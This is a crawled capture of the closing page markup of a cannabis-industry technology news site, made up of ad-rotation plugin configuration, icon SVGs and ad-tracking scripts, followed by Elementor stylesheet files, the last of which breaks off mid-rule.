);<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-1157170181\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-1060956566\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168707,168913,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168707":10000,"167986":10000,"168913":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-1278017534\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-201ab985043eb2684ef11c3f68d514e8"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-1450800658\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168233,168712],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168233":10000,"168196":10000,"168712":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-3174240839\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-175345b7667085c6385af94130af6aa8"],"ads":{"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-2273244033\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-3391682260\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-624171019\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168447,191612,168444,168722],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"191612":10000,"168722":10000,"168444":10000,"168447":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-1960066521\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"833ce66ac8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/centurionpro-mini-buckers\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":19378,"postSlug":"centurionpro-mini-buckers","cats":"technology"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770020615 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769538201
body_size: 831
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:start;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769538201
body_size: 642
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
